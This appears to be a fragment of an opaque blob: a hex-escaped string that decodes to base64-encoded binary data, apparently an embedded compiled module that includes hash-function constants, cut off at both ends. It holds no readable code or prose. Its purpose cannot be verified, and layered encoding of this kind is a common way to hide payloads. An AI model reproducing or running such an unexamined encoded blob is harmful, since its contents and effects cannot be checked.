x71\x50\x30\x6a\x76\x53\x50\x4d\x36\x6d\x6a\x59\x78\x57\x71\x58\x31\x59\x6b\x31\x62\x66\x35\x69\x62\x62\x78\x37\x53\x42\x38\x57\x75\x44\x39\x4e\x73\x72\x70\x57\x67\x5a\x43\x4c\x44\x62\x4f\x4b\x54\x56\x44\x54\x76\x36\x59\x50\x56\x4d\x36\x2b\x58\x52\x7a\x6d\x6b\x75\x6e\x30\x50\x55\x66\x57\x57\x39\x4f\x67\x59\x59\x4f\x6e\x61\x32\x42\x72\x39\x68\x61\x6e\x36\x63\x46\x42\x6d\x66\x75\x4e\x47\x4a\x71\x69\x77\x73\x6f\x76\x6d\x36\x35\x46\x79\x64\x48\x64\x41\x63\x6d\x78\x6f\x41\x51\x50\x2b\x43\x67\x66\x6d\x2f\x47\x66\x6b\x68\x37\x44\x56\x55\x4b\x70\x55\x72\x34\x70\x4d\x43\x52\x34\x2b\x65\x66\x6c\x34\x37\x78\x6e\x6f\x5a\x32\x63\x6f\x46\x51\x59\x49\x33\x55\x66\x70\x35\x61\x51\x66\x50\x6c\x73\x47\x4c\x38\x6e\x78\x2f\x73\x51\x46\x51\x67\x65\x75\x50\x6b\x47\x67\x44\x4f\x39\x4d\x6d\x45\x54\x39\x65\x55\x39\x5a\x33\x36\x6c\x64\x68\x56\x4c\x6e\x34\x52\x4a\x4d\x4e\x55\x70\x56\x76\x66\x63\x69\x69\x39\x2f\x6d\x34\x6f\x65\x50\x56\x2f\x34\x67\x2b\x6c\x78\x4c\x49\x46\x69\x58\x7a\x76\x37\x6b\x6e\x54\x4c\x6b\x52\x2b\x6b\x34\x58\x72\x4b\x46\x6c\x2f\x63\x46\x39\x70\x4e\x37\x4d\x6b\x4d\x55\x70\x65\x68\x69\x6a\x78\x48\x64\x62\x6b\x5a\x63\x63\x62\x64\x77\x52\x52\x75\x53\x44\x6e\x64\x50\x35\x44\x36\x43\x50\x55\x68\x34\x70\x39\x4b\x65\x69\x6a\x6b\x6e\x61\x55\x38\x74\x33\x4c\x65\x67\x6d\x62\x4d\x4e\x6e\x42\x48\x52\x73\x77\x2b\x31\x76\x63\x47\x2b\x44\x61\x4a\x45\x6c\x50\x38\x70\x79\x43\x76\x36\x54\x6e\x75\x6a\x47\x30\x63\x4c\x2f\x2f\x44\x54\x4a\x45\x42\x64\x37\x34\x76\x45\x67\x37\x72\x76\x77\x79\x55\x37\x76\x54\x4f\x55\x57\x66\x77\x38\x48\x67\x4b\x59\x75\x67\x35\x63\x6b\x46\x2f\x66\x65\x75\x43\x51\x2b\x55\x63\x44\x51\x53\x51\x70\x44\x78\x4e\x4b\x4a\x78\x74\x77\x48\x6a\x52\x4f\x32\x56\x36\x54\x75\x4f\x4e\x6b\x38\x76\x6d\x45\x71\x49\x51\x42\x31\x6a\x6f\x47\x7a\x32\x46\x55\x66\x42\x52\x45\x75\x48\x55\x71\x2f\x2f\x66\x72\x74\x4b\x38\x65\x49\x4b\x78\x6a\x42\x47\x63\x4c\x62\x46\x7a\x47\x36\x4d\x35\x71\x54\x56\x70\x46\x61\x39\x54\x38\x6f\x41\x32\x70\x32\x45\x53\x38\x67\x2b\x47\x4b\x35\x7a\x56\x38\x35\x46\x4d\x47\x54\x52\x72\x65\x69\x6d\x7a\x6d\x67\x55\x58\x43\x56\x6e\x6f\x39\x71\x4d\x38\x73\x73\x4f\x34\x52\x59\x7a\x36\x51\x5a\x59\x6d\x70\x53\x5a\x6d\x68\x39\x67\x73\x69\x44\x43\x62\x34\x52\x37\x30\x63\x36\x73\x66\x36\x44\x52\x68\x52\x67\x79\x57\x56\x75\x68\x6a\x64\x30\x5a\x30\x31\x43\x61\x48\x4d\x43\x71\x70\x62\x52\x47\x6e\x7a\x31\x6a\x5a\x2b\x51\x45\x61\x37\x72\x32\x79\x68\x6d\x72\x43\x31\x62\x75\x66\x68\x2b\x78\x65\x65\x71\x70\x4b\x43\x46\x30\x36\x62\x33\x33\x4e\x54\x73\x32\x55\x65\x34\x64\x56\x36\x78\x61\x64\x56\x44\x54\x64\x6a\x70\x47\x77\x76\x36\x6a\x66\x58\x41\x42\x39\x7a\x58\x42\x72\x35\x69\x6b\x32\x45\x4a\x34\x37\x65\x77\x67\x6e\x6d\x74\x6e\x65\x55\x47\x44\x59\x78\x58\x71\x4f\x74\x75\x6f\x2b\x73\x4d\x37\x54\x54\x4b\x44\x4c\x49\x4f\x6e\x51\x44\x73\x66\x48\x43\x64\x48\x38\x31\x6c\x41\x38\x44\x53\x33\x4c\x58\x61\x61\x35\x7a\x35\x4f\x62\x4e\x49\x68\x54\x2f\x32\x34\x2f\x59\x30\x35\x33\x46\x64\x5a\x37\x34\x32\x62\x44\x45\x6b\x72\x53\x65\x76\x61\x57\x36\x4c\x58\x53\x57\x6a\x7a\x63\x41\x31\x39\x4f\x36\x37\x51\x65\x6f\x31\x56\x68\x50\x57\x6c\x36\x66\x44\x6b\x2b\x49\x35\x6c\x6f\x4c\x69\x69\x39\x44\x59\x51\x4f\x31\x4d\x4d\x71\x41\x65\x65\x64\x54\x37\x73\x57\x70\x46\x6f\x6c\x4a\x4a\x57\x36\x49\x68\x50\x57\x37\x42\x63\x56\x66\x69\x36\x76\x45\x7a\x6a\x75\x7a\x75\x5a\x38\x34\x65\x55\x65\x33\x58\x61\x39\x4e\x5a\x79\x61\x78\x78\x64\x5a\x4b\x36\x73\x4b\x4e\x77\x30\x73\x32\x31\x73\x4e\x4b\x56\x51\x75\x43\x6a\x62\x63\x66\x68\x68\x34\x76\x49\x51\x6a\x56\x45\x71\x34\x39\x74\x6b\x4d\x31\x6e\x64\x64\x66\x77\x63\x72\x4c\x7a\x78\x51\x38\x34\x2f\x6f\x6d\x65\x37\x30\x54\x77\x43\x36\x45\x4f\x77\x4d\x77\x70\x62\x79\x6f\x67\x70\x6f\x58\x56\x2f\x4e\x42\x6c\x4e\x74\x42\x5a\x54\x58\x4a\x49\x37\x6c\x4d\x4d\x4f\x65\x55\x30\x65\x65\x58\x52\x31\x31\x37\x62\x75\x72\x7a\x2f\x71\x71\x4e\x54\x33\x76\x68\x6f\x35\x49\x56\x7a\x30\x66\x67\x6c\x4d\x49\x79\x64\x52\x4a\x71\x4d\x6b\x55\x37\x6f\x79\x50\x4e\x4a\x45\x6f\x78\x64\x4b\x62\x61\x62\x56\x72\x62\x55\x64\x50\x71\x61\x76\x38\x73\x6b\x49\x67\x31\x6b\x39\x6d\x4a\x46\x72\x50\x46\x5a\x4d\x2b\x48\x79\x68\x63\x6f\x5a\x67\x54\x55\x62\x69\x50\x73\x77\x49\x62\x73\x66\x32\x4c\x35\x67\x7a\x73\x37\x47\x38\x64\x6c\x34\x72\x31\x6d\x61\x6c\x37\x38\x54\x6d\x4b\x67\x62\x30\x74\x75\x69\x2b\x77\x64\x51\x32\x64\x4f\x36\x43\x46\x62\x7a\x76\x49\x57\x50\x39\x77\x55\x34\x4e\x39\x46\x50\x4a\x61\x61\x64\x39\x57\x73\x51\x47\x57\x46\x67\x6d\x66\x73\x45\x55\x46\x67\x62\x67\x2b\x68\x5a\x2b\x6b\x4b\x38\x39\x4b\x47\x4f\x64\x50\x39\x4c\x4a\x38\x75\x4d\x41\x6d\x39\x49\x4d\x58\x36\x72\x4f\x4d\x4c\x66\x55\x44\x44\x42\x30\x4b\x6c\x45\x57\x38\x75\x41\x79\x6d\x41\x33\x72\x4d\x4e\x6a\x6a\x7a\x76\x69\x61\x53\x38\x57\x65\x65\x37\x58\x78\x65\x5a\x4c\x2f\x55\x65\x5a\x75\x42\x49\x5a\x6f\x30\x35\x73\x6a\x54\x56\x66\x6d\x6c\x6d\x63\x78\x7a\x4f\x61\x6d\x38\x78\x63\x4b\x64\x51\x57\x78\x64\x6f\x48\x5a\x45\x7a\x4a\x73\x7a\x6a\x77\x58\x55\x6f\x54\x34\x42\x61\x4a\x69\x39\x43\x76\x4c\x73\x33\x68\x48\x46\x55\x66\x2f\x52\x6c\x53\x43\x49\x35\x4e\x71\x53\x44\x6a\x66\x57\x41\x64\x4f\x58\x6d\x56\x6c\x38\x76\x78\x38\x69\x66\x79\x47\x55\x49\x34\x78\x63\x43\x35\x45\x30\x41\x76\x4b\x68\x76\x42\x41\x43\x61\x49\x77\x65\x45\x64\x4f\x5a\x61\x44\x75\x4f\x64\x48\x33\x4f\x49\x50\x33\x58\x75\x6b\x33\x35\x43\x77\x36\x76\x53\x47\x58\x73\x69\x59\x42\x45\x2f\x68\x76\x6f\x30\x54\x74\x30\x65\x2b\x66\x33\x75\x65\x4c\x6f\x4e\x38\x56\x64\x69\x57\x53\x32\x54\x79\x46\x39\x2f\x59\x53\x33\x45\x4b\x2b\x32\x4b\x66\x73\x66\x4b\x73\x6e\x73\x48\x35\x54\x6a\x58\x33\x61\x71\x6a\x36\x6f\x33\x71\x6f\x6c\x7a\x70\x4f\x39\x41\x6d\x6e\x59\x57\x76\x5a\x44\x2f\x52\x70\x7a\x43\x50\x6e\x41\x58\x2b\x2f\x61\x46\x30\x6f\x5a\x70\x5a\x64\x4e\x5a\x6a\x4e\x4d\x2f\x53\x46\x71\x4e\x62\x53\x59\x4d\x64\x74\x42\x46\x58\x44\x71\x48\x67\x2b\x37\x37\x63\x31\x55\x6d\x35\x72\x51\x59\x36\x46\x52\x6c\x30\x42\x79\x39\x6e\x57\x64\x76\x35\x46\x48\x62\x2b\x49\x42\x41\x41\x41\x41\x41\x41\x41\x41\x41\x49\x4b\x41\x41\x41\x41\x41\x41\x41\x41\x41\x69\x6f\x41\x41\x41\x41\x41\x41\x41\x49\x41\x41\x67\x41\x43\x41\x41\x41\x41\x41\x67\x49\x75\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x51\x41\x41\x67\x41\x41\x41\x41\x41\x43\x42\x67\x41\x43\x41\x41\x41\x41\x41\x67\x41\x6d\x41\x41\x41\x41\x41\x41\x41\x43\x41\x69\x67\x41\x41\x41\x41\x41\x41\x41\x41\x43\x49\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x6d\x41\x41\x49\x41\x41\x41\x41\x41\x41\x43\x67\x41\x41\x67\x41\x41\x41\x41\x41\x43\x4c\x67\x41\x43\x41\x41\x41\x41\x41\x41\x49\x73\x41\x41\x41\x41\x41\x41\x41\x43\x41\x69\x59\x41\x41\x41\x41\x41\x41\x41\x49\x41\x44\x67\x41\x41\x41\x41\x41\x41\x41\x67\x41\x4b\x41\x41\x41\x41\x41\x41\x41\x43\x41\x67\x41\x41\x41\x41\x41\x41\x41\x41\x49\x41\x4b\x67\x41\x41\x41\x41\x41\x41\x41\x41\x41\x6f\x41\x41\x49\x41\x41\x41\x41\x43\x41\x67\x59\x41\x41\x67\x41\x41\x41\x41\x49\x43\x41\x67\x41\x41\x41\x41\x41\x41\x41\x67\x41\x45\x41\x41\x49\x41\x41\x41\x41\x41\x41\x43\x49\x41\x41\x67\x41\x41\x41\x41\x49\x41\x42\x41\x41\x41\x41\x41\x77\x41\x41\x41\x41\x59\x41\x41\x41\x41\x4b\x41\x41\x41\x41\x44\x77\x41\x41\x41\x42\x55\x41\x41\x41\x41\x63\x41\x41\x41\x41\x4a\x41\x41\x41\x41\x43\x30\x41\x41\x41\x41\x33\x41\x41\x41\x41\x41\x67\x41\x41\x41\x41\x34\x41\x41\x41\x41\x62\x41\x41\x41\x41\x4b\x51\x41\x41\x41\x44\x67\x41\x41\x41\x41\x49\x41\x41\x41\x41\x47\x51\x41\x41\x41\x43\x73\x41\x41\x41\x41\x2b\x41\x41\x41\x41\x45\x67\x41\x41\x41\x43\x63\x41\x41\x41\x41\x39\x41\x41\x41\x41\x46\x41\x41\x41\x41\x43\x77\x41\x41\x41\x41\x4b\x41\x41\x41\x41\x42\x77\x41\x41\x41\x41\x73\x41\x41\x41\x41\x52\x41\x41\x41\x41\x45\x67\x41\x41\x41\x41\x4d\x41\x41\x41\x41\x46\x41\x41\x41\x41\x45\x41\x41\x41\x41\x41\x67\x41\x41\x41\x41\x56\x41\x41\x41\x41\x47\x41\x41\x41\x41\x41\x51\x41\x41\x41\x41\x50\x41\x41\x41\x41\x46\x77\x41\x41\x41\x42\x4d\x41\x41\x41\x41\x4e\x41\x41\x41\x41\x44\x41\x41\x41\x41\x41\x49\x41\x41\x41\x41\x55\x41\x41\x41\x41\x44\x67\x41\x41\x41\x42\x59\x41\x41\x41\x41\x4a\x41\x41\x41\x41\x42\x67\x41\x41\x41\x41\x45\x41\x41\x41\x41\x54\x50\x74\x73\x76\x6f\x55\x54\x51\x7a\x4f\x75\x70\x65\x52\x6f\x77\x6b\x44\x58\x6f\x62\x32\x36\x42\x54\x32\x47\x67\x72\x6c\x58\x62\x6c\x4a\x75\x75\x70\x47\x63\x6e\x4b\x6f\x4e\x32\x33\x58\x52\x65\x41\x67\x62\x73\x55\x57\x4a\x30\x78\x4d\x30\x32\x70\x4f\x65\x46\x30\x54\x6f\x35\x2b\x62\x70\x76\x77\x78\x50\x38\x37\x54\x4d\x59\x75\x75\x30\x2b\x78\x6a\x4c\x30\x70\x66\x53\x58\x70\x63\x62\x34\x62\x35\x65\x45\x6c\x2b\x75\x45\x2b\x4f\x35\x65\x73\x4a\x6d\x77\x78\x35\x6e\x75\x39\x6e\x71\x4d\x6a\x59\x7a\x33\x6a\x66\x62\x2f\x36\x42\x63\x4e\x46\x2b\x55\x4e\x2f\x39\x59\x4b\x33\x4c\x33\x63\x74\x37\x33\x57\x33\x68\x62\x49\x73\x63\x69\x6e\x73\x64\x36\x52\x62\x66\x78\x55\x2f\x44\x6c\x55\x6b\x57\x43\x51\x38\x46\x44\x77\x77\x46\x42\x67\x41\x67\x63\x46\x41\x77\x55\x45\x41\x77\x4c\x4f\x4c\x75\x43\x70\x34\x49\x65\x70\x7a\x6c\x62\x52\x68\x33\x32\x48\x72\x48\x31\x57\x35\x38\x77\x72\x47\x53\x76\x56\x47\x65\x65\x31\x45\x36\x5a\x69\x70\x6e\x46\x69\x74\x55\x31\x38\x4d\x65\x59\x78\x6d\x75\x5a\x4e\x37\x46\x6d\x31\x6d\x72\x58\x44\x6d\x75\x79\x50\x51\x4d\x39\x46\x7a\x77\x56\x46\x6a\x78\x2b\x6a\x76\x4a\x32\x38\x50\x70\x30\x66\x69\x55\x6e\x41\x51\x4d\x41\x4a\x51\x49\x6e\x36\x61\x4a\x4b\x48\x6b\x75\x2b\x48\x2b\x75\x2f\x51\x50\x78\x55\x2f\x78\x52\x58\x76\x73\x70\x51\x6d\x36\x79\x5a\x2f\x36\x37\x4b\x4f\x7a\x6b\x44\x4a\x51\x41\x66\x4a\x6a\x76\x76\x6d\x48\x51\x73\x64\x37\x51\x76\x37\x51\x57\x34\x76\x37\x43\x2b\x43\x37\x45\x47\x7a\x47\x71\x6c\x6e\x71\x58\x31\x6e\x73\x31\x39\x44\x48\x50\x30\x63\x76\x76\x31\x66\x52\x57\x41\x6c\x36\x69\x57\x4b\x36\x6b\x55\x6a\x2b\x64\x71\x2f\x32\x6b\x61\x2f\x49\x31\x4e\x52\x41\x76\x63\x43\x70\x76\x64\x54\x35\x45\x57\x68\x6c\x71\x48\x54\x6c\x75\x53\x62\x64\x75\x31\x62\x37\x53\x31\x62\x6d\x33\x55\x6f\x58\x63\x4a\x64\x36\x73\x4a\x31\x34\x63\x55\x6b\x48\x43\x54\x5a\x48\x4f\x45\x39\x31\x4f\x6d\x75\x36\x58\x71\x75\x50\x55\x7a\x79\x76\x6d\x71\x2b\x6d\x47\x70\x4d\x62\x49\x4c\x75\x57\x75\x37\x59\x57\x6d\x78\x2b\x76\x63\x4e\x42\x77\x2f\x78\x42\x66\x76\x58\x7a\x42\x67\x49\x47\x38\x51\x4c\x31\x67\x31\x4c\x52\x54\x39\x45\x64\x54\x34\x4e\x6f\x6a\x4f\x52\x63\x35\x4e\x42\x63\x61\x46\x46\x57\x42\x2f\x51\x48\x6f\x76\x52\x52\x30\x59\x31\x63\x4e\x46\x79\x35\x4e\x4e\x48\x35\x34\x52\x67\x49\x47\x4f\x6b\x49\x2b\x65\x4a\x4d\x72\x70\x4f\x75\x33\x35\x50\x69\x71\x7a\x36\x56\x63\x35\x56\x4e\x63\x36\x74\x69\x6c\x2f\x56\x54\x39\x63\x52\x54\x59\x69\x70\x72\x51\x54\x39\x42\x56\x44\x38\x71\x43\x42\x77\x55\x44\x42\x51\x51\x44\x41\x69\x56\x59\x2f\x5a\x53\x39\x6a\x46\x53\x6c\x55\x62\x70\x72\x32\x57\x76\x6a\x47\x56\x47\x6e\x58\x2f\x69\x58\x75\x49\x68\x58\x70\x30\x77\x53\x48\x67\x6f\x65\x47\x41\x6f\x4d\x44\x66\x50\x2b\x4b\x48\x34\x62\x71\x45\x33\x43\x68\x73\x52\x44\x78\x45\x55\x44\x77\x6f\x76\x36\x38\x53\x31\x78\x46\x36\x31\x4c\x77\x34\x56\x47\x77\x6b\x62\x48\x41\x6b\x4f\x4a\x48\x35\x61\x4e\x6c\x70\x49\x4e\x69\x51\x62\x72\x62\x61\x62\x74\x6a\x61\x62\x47\x39\x2b\x59\x52\x7a\x31\x48\x70\x54\x33\x66\x7a\x61\x64\x71\x4a\x6d\x71\x42\x4a\x73\x31\x4f\x39\x62\x74\x70\x75\x35\x78\x70\x54\x6e\x38\x7a\x54\x4d\x31\x4d\x2f\x73\x31\x2f\x36\x6c\x43\x36\x6e\x37\x72\x50\x6e\x2b\x6f\x53\x50\x79\x30\x62\x4c\x53\x51\x62\x45\x68\x32\x6b\x75\x5a\x36\x35\x4f\x70\x34\x64\x57\x4d\x53\x63\x64\x4a\x79\x77\x64\x46\x67\x30\x52\x6e\x49\x75\x63\x6d\x67\x75\x4e\x44\x5a\x42\x64\x79\x31\x33\x62\x43\x30\x32\x33\x42\x48\x4e\x73\x73\x32\x6a\x73\x74\x79\x30\x6e\x53\x6e\x75\x4b\x58\x50\x75\x74\x46\x74\x4e\x46\x76\x73\x57\x74\x76\x74\x62\x70\x4b\x55\x42\x39\x67\x46\x54\x39\x71\x52\x32\x6f\x64\x64\x4e\x31\x2b\x78\x4e\x64\x72\x63\x55\x6f\x32\x47\x6a\x64\x57\x47\x33\x66\x54\x52\x4a\x7a\x6b\x6e\x36\x7a\x6e\x31\x53\x33\x34\x31\x37\x6a\x61\x52\x37\x55\x74\x32\x66\x51\x6a\x35\x43\x6f\x54\x37\x64\x58\x73\x32\x54\x63\x5a\x4f\x38\x63\x56\x34\x54\x73\x61\x4b\x58\x6f\x69\x61\x58\x45\x36\x61\x69\x42\x50\x55\x45\x56\x2f\x57\x6d\x75\x51\x47\x34\x61\x4c\x68\x70\x61\x4c\x6b\x41\x51\x62\x67\x39\x43\x34\x6b\x50\x77\x62\x56\x30\x4c\x48\x53\x5a\x4c\x4d\x46\x41\x34\x4b\x42\x67\x6f\x49\x42\x67\x51\x4f\x50\x43\x49\x52\x38\x68\x33\x52\x2f\x6a\x65\x54\x70\x44\x79\x45\x50\x79\x79\x48\x6d\x32\x6d\x69\x7a\x74\x4c\x48\x66\x74\x74\x74\x51\x4e\x32\x62\x37\x5a\x73\x37\x37\x55\x6a\x55\x66\x4b\x52\x73\x6f\x42\x52\x6f\x31\x6e\x46\x33\x44\x5a\x63\x4d\x37\x5a\x5a\x33\x4b\x76\x33\x55\x76\x64\x35\x45\x74\x79\x6c\x4f\x31\x35\x33\x6e\x6b\x7a\x33\x70\x53\x59\x2f\x32\x66\x55\x5a\x79\x76\x55\x6d\x4c\x43\x54\x49\x2b\x67\x6a\x65\x2b\x69\x77\x68\x56\x76\x65\x53\x74\x34\x52\x53\x6f\x57\x37\x42\x72\x31\x72\x76\x57\x31\x72\x75\x38\x57\x37\x66\x69\x70\x2b\x6b\x53\x72\x46\x54\x33\x73\x30\x35\x54\x53\x65\x35\x55\x2f\x74\x31\x7a\x6f\x57\x4f\x73\x45\x57\x37\x59\x62\x53\x56\x4d\x56\x55\x46\x38\x57\x47\x6d\x76\x68\x69\x31\x32\x49\x76\x31\x35\x70\x6d\x6d\x66\x39\x56\x2f\x38\x78\x56\x5a\x68\x47\x32\x70\x35\x53\x6e\x49\x70\x51\x52\x69\x73\x42\x4b\x7a\x30\x6f\x50\x7a\x34\x72\x70\x32\x54\x41\x51\x4d\x4d\x6b\x51\x36\x51\x51\x4f\x43\x67\x59\x4b\x43\x41\x59\x45\x2f\x6d\x61\x59\x67\x5a\x6a\x6e\x67\x66\x36\x67\x71\x77\x76\x77\x43\x31\x76\x77\x6f\x48\x69\x30\x7a\x45\x54\x4d\x38\x45\x52\x34\x4a\x66\x44\x56\x75\x74\x56\x4b\x75\x69\x56\x4c\x64\x54\x37\x6a\x50\x70\x62\x6a\x53\x36\x4b\x73\x44\x76\x4d\x4f\x58\x2f\x4f\x69\x58\x55\x51\x5a\x2f\x68\x6d\x36\x2f\x6c\x32\x41\x32\x31\x76\x41\x57\x78\x76\x41\x67\x41\x57\x41\x68\x59\x71\x46\x43\x6f\x6f\x46\x50\x39\x50\x73\x72\x65\x78\x2b\x72\x54\x38\x68\x2f\x74\x2b\x38\x33\x30\x4b\x38\x49\x58\x43\x6f\x32\x45\x6a\x59\x34\x45\x68\x77\x38\x66\x30\x4d\x42\x41\x7a\x35\x42\x50\x46\x6a\x47\x58\x72\x66\x65\x73\x62\x66\x59\x33\x63\x76\x57\x4d\x46\x59\x37\x73\x46\x33\x72\x7a\x43\x66\x64\x5a\x39\x46\x64\x61\x39\x43\x35\x36\x56\x6a\x70\x59\x52\x6a\x51\x69\x42\x77\x55\x44\x42\x51\x51\x44\x41\x67\x35\x63\x73\x75\x47\x69\x37\x52\x47\x75\x58\x39\x37\x78\x49\x4f\x45\x75\x45\x4f\x2f\x62\x38\x49\x74\x32\x32\x33\x5a\x57\x32\x2f\x67\x56\x58\x55\x54\x4e\x51\x5a\x54\x49\x45\x59\x4a\x44\x77\x55\x50\x44\x41\x55\x47\x43\x5a\x35\x58\x7a\x56\x66\x54\x44\x55\x6d\x77\x37\x4a\x78\x4c\x33\x47\x64\x4c\x38\x4f\x2b\x68\x6a\x6a\x68\x4f\x47\x66\x68\x76\x6a\x58\x49\x2f\x61\x4c\x39\x61\x71\x49\x31\x69\x4d\x64\x50\x7a\x45\x38\x4c\x7a\x49\x67\x75\x5a\x55\x73\x35\x53\x31\x77\x35\x4c\x70\x4e\x71\x2b\x56\x66\x35\x50\x56\x65\x54\x56\x56\x67\x4e\x38\x67\x32\x71\x38\x6c\x58\x38\x59\x5a\x32\x43\x6e\x65\x4f\x43\x2f\x48\x71\x7a\x79\x55\x66\x4a\x39\x45\x64\x36\x79\x43\x66\x76\x72\x4f\x2b\x4c\x72\x4d\x69\x36\x69\x44\x4c\x6e\x4d\x6d\x2f\x6e\x75\x6a\x4a\x50\x66\x53\x74\x39\x5a\x43\x73\x79\x35\x6b\x4b\x6b\x6c\x61\x54\x58\x6c\x65\x62\x41\x4f\x2f\x75\x67\x2b\x35\x75\x67\x77\x42\x6d\x71\x73\x35\x69\x7a\x4d\x70\x67\x5a\x6e\x76\x5a\x6f\x30\x57\x67\x6e\x30\x5a\x36\x6a\x49\x6f\x46\x2f\x67\x56\x31\x2f\x6f\x30\x54\x75\x71\x6d\x61\x71\x69\x47\x5a\x45\x56\x4e\x61\x43\x66\x6f\x4b\x6f\x66\x6c\x51\x37\x33\x65\x61\x72\x35\x6e\x61\x72\x4f\x77\x75\x56\x6e\x6f\x4f\x65\x46\x6f\x4d\x4c\x6a\x4d\x6c\x46\x79\x6b\x55\x44\x79\x6f\x7a\x48\x76\x48\x73\x70\x65\x35\x55\x70\x78\x32\x73\x46\x62\x74\x4e\x75\x31\x74\x4e\x72\x4b\x47\x78\x45\x50\x45\x52\x51\x50\x43\x69\x6e\x4c\x49\x74\x35\x69\x31\x56\x35\x70\x37\x79\x42\x50\x65\x49\x39\x59\x2b\x4b\x38\x46\x6a\x45\x6e\x48\x53\x63\x73\x48\x52\x61\x74\x4e\x35\x70\x32\x6d\x6b\x46\x32\x72\x64\x75\x57\x54\x54\x74\x4e\x72\x54\x76\x62\x5a\x4a\x37\x36\x56\x76\x72\x49\x56\x6d\x52\x30\x70\x74\x4a\x4f\x30\x75\x68\x4f\x64\x42\x51\x32\x49\x68\x34\x69\x4b\x42\x34\x55\x6b\x75\x52\x32\x32\x33\x59\x2f\x32\x35\x49\x4d\x45\x68\x34\x4b\x48\x68\x67\x4b\x44\x45\x6a\x38\x74\x47\x79\x30\x6b\x47\x78\x49\x75\x49\x38\x33\x35\x44\x64\x72\x35\x4c\x69\x66\x65\x4f\x64\x64\x35\x79\x56\x64\x6e\x37\x30\x50\x73\x6d\x36\x79\x59\x57\x36\x39\x51\x32\x6b\x71\x37\x79\x71\x47\x37\x30\x50\x45\x4e\x66\x47\x6d\x38\x5a\x4f\x6d\x78\x44\x6e\x61\x34\x36\x6a\x6a\x63\x71\x67\x35\x4d\x63\x62\x33\x70\x50\x64\x69\x70\x44\x48\x54\x69\x6c\x6b\x33\x57\x62\x30\x33\x30\x2f\x4a\x30\x68\x6f\x75\x47\x2f\x34\x76\x79\x31\x59\x4e\x57\x4d\x6c\x61\x78\x4d\x74\x57\x4c\x54\x73\x56\x44\x78\x51\x31\x44\x69\x32\x36\x46\x36\x31\x6e\x72\x33\x46\x6c\x75\x32\x68\x6a\x43\x74\x38\x4b\x76\x74\x39\x6f\x42\x6a\x6f\x2b\x4d\x6a\x77\x4b\x4d\x41\x62\x45\x64\x72\x47\x53\x73\x65\x57\x53\x78\x6e\x50\x46\x74\x30\x6d\x30\x6a\x30\x70\x78\x4a\x63\x6a\x76\x67\x4f\x35\x4c\x67\x53\x64\x67\x66\x78\x37\x54\x48\x71\x37\x54\x59\x72\x4c\x6b\x56\x2b\x68\x56\x44\x2b\x71\x7a\x7a\x2b\x67\x6b\x48\x43\x66\x30\x48\x38\x38\x2b\x67\x62\x79\x56\x76\x68\x53\x58\x50\x79\x69\x44\x71\x72\x2b\x71\x50\x72\x38\x72\x30\x66\x59\x6d\x4f\x69\x66\x4f\x4f\x39\x45\x64\x6e\x49\x4f\x6b\x67\x6a\x75\x6c\x48\x45\x44\x67\x6f\x47\x43\x67\x67\x47\x42\x42\x76\x43\x32\x54\x56\x5a\x4e\x37\x56\x62\x2f\x42\x7a\x67\x34\x69\x44\x2b\x34\x6a\x77\x53\x76\x75\x78\x62\x37\x47\x55\x62\x30\x70\x63\x79\x70\x5a\x79\x6c\x72\x68\x79\x58\x44\x68\x55\x62\x43\x52\x73\x63\x43\x51\x34\x56\x31\x38\x49\x38\x51\x69\x75\x38\x56\x64\x7a\x49\x56\x4c\x48\x55\x75\x62\x48\x63\x35\x64\x6b\x38\x31\x48\x7a\x4e\x56\x47\x58\x79\x36\x35\x6c\x49\x32\x57\x4e\x49\x38\x75\x68\x4a\x59\x52\x38\x68\x46\x6c\x38\x6f\x65\x68\x58\x76\x35\x79\x2f\x79\x35\x7a\x6f\x50\x6c\x31\x6a\x49\x57\x4e\x38\x49\x54\x36\x57\x36\x6e\x7a\x64\x66\x44\x66\x64\x6c\x6d\x45\x65\x66\x39\x78\x2f\x77\x74\x78\x68\x44\x5a\x79\x52\x68\x70\x45\x61\x68\x67\x30\x50\x6d\x35\x53\x46\x6c\x42\x36\x46\x44\x2b\x42\x4c\x71\x35\x43\x72\x32\x35\x44\x67\x66\x4c\x72\x47\x51\x73\x62\x34\x51\x6e\x78\x78\x4a\x6c\x66\x45\x56\x2b\x4c\x45\x63\x63\x77\x70\x35\x61\x72\x6c\x67\x36\x72\x4d\x6b\x4f\x4e\x7a\x32\x48\x4d\x37\x32\x4a\x41\x47\x43\x51\x38\x46\x44\x77\x77\x46\x42\x76\x66\x30\x41\x77\x45\x44\x39\x51\x48\x33\x48\x43\x6f\x32\x45\x6a\x59\x34\x45\x68\x7a\x43\x50\x50\x36\x6a\x2f\x70\x2b\x6a\x77\x6d\x71\x4c\x34\x56\x2f\x68\x31\x46\x39\x71\x72\x72\x34\x51\x2b\x52\x42\x48\x2b\x61\x35\x70\x41\x6d\x76\x51\x61\x39\x4c\x51\x61\x52\x65\x2f\x71\x4a\x47\x6f\x4c\x70\x45\x58\x6d\x58\x48\x6f\x57\x4f\x67\x70\x57\x4a\x6b\x36\x55\x32\x6b\x6e\x61\x58\x51\x6e\x4f\x69\x66\x33\x30\x4c\x6e\x51\x54\x72\x6b\x6e\x32\x5a\x46\x49\x4f\x45\x69\x70\x4f\x4e\x6e\x72\x33\x6a\x55\x54\x4e\x63\x30\x54\x36\x79\x76\x6c\x7a\x72\x50\x4f\x56\x72\x4d\x72\x49\x6e\x64\x56\x4d\x31\x56\x45\x4d\x79\x4c\x53\x42\x4e\x61\x37\x31\x72\x2b\x37\x30\x71\x6b\x35\x6b\x48\x43\x51\x53\x58\x43\x70\x42\x34\x65\x41\x69\x59\x41\x4f\x69\x51\x63\x7a\x77\x66\x4b\x6e\x38\x6d\x61\x6e\x4d\x79\x33\x73\x77\x62\x62\x42\x57\x72\x59\x74\x50\x46\x70\x6d\x49\x6d\x5a\x34\x49\x6a\x77\x56\x75\x4b\x32\x53\x72\x53\x71\x53\x46\x63\x6d\x70\x59\x43\x42\x67\x69\x53\x44\x4a\x68\x31\x7a\x62\x53\x64\x73\x56\x53\x59\x65\x71\x73\x42\x72\x2f\x47\x6b\x2f\x2f\x71\x6c\x44\x59\x69\x48\x69\x49\x6f\x48\x68\x51\x70\x53\x75\x4f\x65\x6f\x35\x52\x65\x71\x55\x44\x69\x59\x71\x50\x69\x67\x61\x50\x41\x31\x6c\x4b\x45\x2f\x67\x54\x73\x76\x68\x5a\x43\x5a\x4b\x62\x67\x4a\x73\x53\x67\x41\x6b\x61\x49\x7a\x6b\x58\x4f\x54\x51\x58\x47\x6d\x55\x51\x64\x